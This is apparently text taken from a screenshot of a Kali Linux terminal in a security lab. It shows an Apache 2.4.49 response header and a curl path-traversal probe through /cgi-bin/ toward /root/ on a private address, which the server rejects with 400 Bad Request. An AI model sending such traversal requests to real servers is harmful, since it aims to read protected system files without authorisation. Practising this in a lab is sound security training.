 1 2 3 4
Trash
File System
Home
Articles
Exfiltration...
Resources
playerone@security-desk: ~
File Actions Edit View Help
HTTP/1.1 200 OK
Date: Mon, 21 Apr 2025 00:00:41 GMT
Server: Apache/2.4.49 (Debian)
Last-Modified: Tue, 02 Apr 2024 21:17:02 GMT
ETag: "d93-61523a08e8f80"
Accept-Ranges: bytes
Content-Length: 3475
Vary: Accept-Encoding
Content-Type: text/html
┌──(playerone㉿security-desk)-[~]
└─$ curl --path-as-is http://172.16.100.90/cgi-bin/../../../../../../../../ro
ot/
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.49 (Debian) Server at 172.16.100.90 Port 80</address>
</body></html>
┌──(playerone㉿security-desk)-[~]
└─$
KALI LINUX
"the quieter you become, the more you are able to hear"